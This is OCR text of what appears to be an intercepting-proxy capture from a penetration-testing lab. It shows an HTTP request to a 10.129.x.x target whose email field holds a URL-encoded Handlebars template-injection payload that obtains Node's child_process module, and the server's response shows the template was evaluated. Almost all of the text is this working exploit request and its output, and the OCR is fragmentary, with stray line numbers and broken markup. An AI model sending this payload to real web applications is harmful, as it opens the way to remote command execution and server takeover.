 Send
Cancel
< ▼
> ▼
Target: http://10.129.84.69
HTTP/1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Chrome/98.0.4758.80 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.84.69/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7
b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%
69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6
c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%
72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6
f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72
%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%
28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68
%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%6
8%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%
74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20
%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%6
5%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%
2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
&action=Submit
30 </div>
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="action" value="Submit">Submit</
button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 [object Object]
48
49 </p>
50 </div>
51 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></
script>
52 <script src="js/typed.min.js"></script>
53 <script src="js/main.js"></script>
54 </body>
55
56 </html>